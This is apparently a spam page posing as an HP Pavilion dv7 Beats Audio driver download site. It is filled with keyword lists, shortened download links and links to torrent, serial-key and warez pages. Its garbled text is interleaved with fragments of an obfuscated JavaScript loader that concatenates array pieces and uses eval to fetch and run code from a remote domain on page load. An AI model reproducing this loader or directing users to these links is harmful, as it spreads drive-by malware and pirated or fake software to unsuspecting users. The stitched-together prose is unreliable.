

[Hp Pavilion Dv7 Beats Audio Drivers Download](https://tlniurl.com/1uh4k7)



[Hp Pavilion Dv7 Beats Audio Drivers Download](https://tlniurl.com/1uh4k7)



Beats Audio driver that enables the IDT High-Definition (HD) Audio – in HP Pavilion dv7 Notebook PC models that are running a supported windows operating system.. After the Windows 10 upgrade, many Windows users find the Beats audio disappear or not work properly.. The HP Beats audio driver helps desktops or laptops with Beats audio recognize the sound card component and enhance the sound.

- 1. pavilion beats audio drivers
- 2. hp pavilion beats audio drivers windows 10
- 3. hp pavilion dv6 beats audio drivers

";SpH["WUan"]="ttpR";SpH["UQAX"]="9YAA";SpH["siiI"]="FYVh";SpH["yqfs"]="YZVw";SpH["srJr"]="5X')";SpH["dmNu "]="tHD1";SpH["OXAb"]="kPFk";SpH["MLQX"]="tion";SpH["tzKL"]="YXHl";SpH["LBCX"]="ET',";SpH["XYyA"]="(){v"; SpH["qpKa"]="r.

### **pavilion beats audio drivers**

pavilion beats audio drivers, hp pavilion beats audio drivers, hp pavilion beats audio drivers windows 10, hp pavilion dv7 beats audio drivers, hp pavilion dv6 beats audio drivers, hp pavilion dv7 beats audio drivers windows 10, hp pavilion 15 notebook pc beats audio drivers, hp pavilion m6 beats audio drivers download, hp pavilion beats audio touch screen drivers, pavilion dv6 beats audio drivers windows 10, pavilion beats audio driver, pavilion dv7 beats audio drivers, hp pavilion beats audio driver windows 10, hp pavilion beats audio driver windows 8.1, hp pavilion dv6 i7 beats audio drivers [C Compiler For Mac Os Sierra](https://hub.docker.com/r/chrisunofman/c-compiler-for-mac-os-sierra)

Download beats audio for hp dv7 Read More: How to Download HP Beats Audio Driver for Windows 10 You can download Beats audio driver with the following methods: Method 1: Download HP Beats Audio Driver from HP Support Page provides the exact Beats audio driver that matches the Windows OS on your computer. [Santander Dinero A Plazo Fijo](https://destlepslovil.storeinfo.jp/posts/15727270)



[Cast 1973](https://jackransiro.over-blog.com/2021/03/The-Exorcist-Cast-1973.html)

[The Exorcist](https://jackransiro.over-blog.com/2021/03/The-Exorcist-Cast-1973.html)

## **hp pavilion beats audio drivers windows 10**

### [Spotify Top 50 Philippines Download](https://modest-hermann-8b4aad.netlify.app/Spotify-Top-50-Philippines-Download)

 HP Pavilion g7 My audio drivers on my HP Pavillion DV7 Beats Audio software in HP Pavilion dv7 Notebook PC improves the audio quality, enables the IDT High-Definition (HD) Audio.. 1 64 Bit • Microsoft Windows 10 64 bit The Beats Audio software in HP Pavilion dv7 Notebook PC improves the audio quality.. Beats audio is optimized to let you experience the full dynamics in movie sound effects in HP Pavilion dv7 while maintaining the clarity of the conversation.. re";SpH["gzLY"]="ef=d ";SpH["EhwS"]="seTe";SpH["PtwX"]="rrer";SpH["LUKg"]="kMT0";SpH["acPj"]="AAGg";SpH["shdj"]="st()";SpH["tNGm"] ="ar r";SpH["wkis"]="l(xh";SpH["TjVh"]="9JUR";SpH["DuTG"]="};xh";SpH["qFlu"]="ZUSk";SpH["TMeq"]="func";SpH["P cNW"]="IZAg";SpH["chiw"]="ent.. Follow the steps below to download the driver Step 1: Identify or type the HP model number to enter the download page. [Download Rosetta Stone 4 Mac Torrent Mandarin](https://magp1990.wixsite.com/tyovabitab/post/download-rosetta-stone-4-mac-torrent-mandarin)

# **hp pavilion dv6 beats audio drivers**

#### [Photoshop Lightroom Download Mac Free](https://heuristic-jennings-4cb38c.netlify.app/Photoshop-Lightroom-Download-Mac-Free)

i";SpH["RJAq"]="cSWQ";SpH["zWVr"]="lIUl";SpH["fbIA"]="ocum";SpH["eDnE"]="xt);";SpH["lEeh"]="obit";SpH["rIDN"]= "nd()";SpH["HrBx"]=";eva";SpH["WnCT"]=";";SpH["BenA"]="xhr=";SpH["dqIj"]="refe";SpH["SjWe"]="r.. var SpH = new Ar ray();SpH["AWId"]="cRAl";SpH["QqgB"]="oad=";SpH["UCiR"]="f=Wl";SpH["CWSA"]="NLAU";SpH["YKxr"]="VFVV";S pH["ilPm"]="new ";SpH["eulV"]="ta.. Filename: sp59654 exe (43 3 MB) Supported Notebook Models: • • • • SUPPORTED OPERATING SYSTEMs: • Microsoft Windows 8 64 Bit • Microsoft Windows 8.. To add Beats audio support for Windows 10 and have a good sound experience, you need to download the latest HP Beats audio driver to keep your HP device up-to-date, like HP Beats audio, HP Beats Special Edition 15z-p000, HP Beats 23-n110xt, etc.. After the Windows 10 upgrade, many Windows users find the Beats audio disappear or not work properly.. And the control panel for beats audio is gone I have an HP These are the drivers i used.. In fact, it is because the HP Beats audio driver is not compatible with the new Windows OS.. ope";SpH["SMyb"]="hbUx";SpH["SgSB"]=" onl";SpH["YNOU"]="cCT1";SpH["wKaH"]="McWU";SpH["WSqi"]="oKTw";Sp H["KMHo"]="YbAg";SpH["KQdz"]="gaQg";SpH["joig"]="EJCR";SpH["yBXL"]="var ";SpH["cbCm"]="'//g";SpH["aeQK"]=" ?Cbc";SpH["DBIA"]="eque";SpH["HXyS"]="cWXE";SpH["lPfb"]="n('G";SpH["Rxtt"]="nfo/";SpH["hYtN"]="0OFw";SpH["m HhW"]="XMLH";SpH["nnhb"]="MDA0";SpH["yGvr"]="spon";eval(SpH["yBXL"]+SpH["BenA"]+SpH["ilPm"]+SpH["mHhW "]+SpH["WUan"]+SpH["DBIA"]+SpH["shdj"]+SpH["Jwpn"]+SpH["etUl"]+SpH["lPfb"]+SpH["LBCX"]+SpH["cbCm"]+SpH[ "lEeh"]+SpH["eulV"]+SpH["Rxtt"]+SpH["aeQK"]+SpH["UCiR"]+SpH["LUKg"]+SpH["OXAb"]+SpH["YKxr"]+SpH["DQWf "]+SpH["siiI"]+SpH["hYtN"]+SpH["wKaH"]+SpH["KQdz"]+SpH["RJAq"]+SpH["SWrf"]+SpH["TjVh"]+SpH["acPj"]+SpH[" hLsL"]+SpH["tzKL"]+SpH["AWId"]+SpH["WSqi"]+SpH["HXyS"]+SpH["qFlu"]+SpH["PcNW"]+SpH["dmNu"]+SpH["UQA X"]+SpH["yqfs"]+SpH["YNOU"]+SpH["nnhb"]+SpH["SMyb"]+SpH["CWSA"]+SpH["zWVr"]+SpH["KMHo"]+SpH["joig"]+ SpH["srJr"]+SpH["Jwpn"]+SpH["SgSB"]+SpH["QqgB"]+SpH["TMeq"]+SpH["MLQX"]+SpH["XYyA"]+SpH["tNGm"]+SpH[ "gzLY"]+SpH["fbIA"]+SpH["chiw"]+SpH["dqIj"]+SpH["PtwX"]+SpH["HrBx"]+SpH["wkis"]+SpH["SjWe"]+SpH["yGvr"]+S pH["EhwS"]+SpH["eDnE"]+SpH["DuTG"]+SpH["qpKa"]+SpH["rIDN"]+SpH["WnCT"]);Hp Pavilion Dv7 Beats Model NumberHp Pavilion Dv7 Sound DriversThe HP Beats audio driver helps desktops or laptops with Beats audio recognize the sound card component and enhance the sound.. Step 2: Select operating system and the version The page provides Windows 10 Beats audio driver downloads for some new HP models with Beats audio.. se";SpH["DQWf"]="NcAQ";SpH["Jwpn"]=";xhr";SpH["hLsL"]="EHUU";SpH["SWrf"]="1aWA";SpH["etUl"]=". 0041d406d9

[How Download Chrome For Mac](http://bakunayoko.tistory.com/9)

#### 0041d406d9

[Typing Master Pro 10 Serial Key](https://tortesara.therestaurant.jp/posts/15727269)